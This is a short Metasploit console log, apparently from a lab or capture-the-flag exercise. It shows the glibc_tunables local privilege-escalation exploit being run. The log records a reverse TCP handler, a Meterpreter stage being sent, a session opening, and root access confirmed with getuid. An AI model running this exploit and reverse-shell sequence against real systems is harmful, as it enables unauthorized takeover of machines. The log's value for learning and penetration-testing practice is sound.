 msf6 exploit(linux/local/glibc_tunables_priv_esc) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: java
[!]  * missing Meterpreter features: stdapi_fs_chmod
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The glibc version (2.35-0ubuntu3.1) found on the target appears to be vulnerable
[+] The Build ID for ld.so: 61ef896a699bb1c2e4e231642b2e1688b2f1a61e is in the list of supported Build IDs for the exploit.
[+] The exploit is running. Please be patient. Receiving a session could take up to 10 minutes.
[*] Sending stage (3045380 bytes) to 10.10.110.78
[*] Meterpreter session 5 opened (10.10.14.39:4444 -> 10.10.110.78:37542) at 2024-04-01 17:27:52 +0000
meterpreter > getuid
Server username: root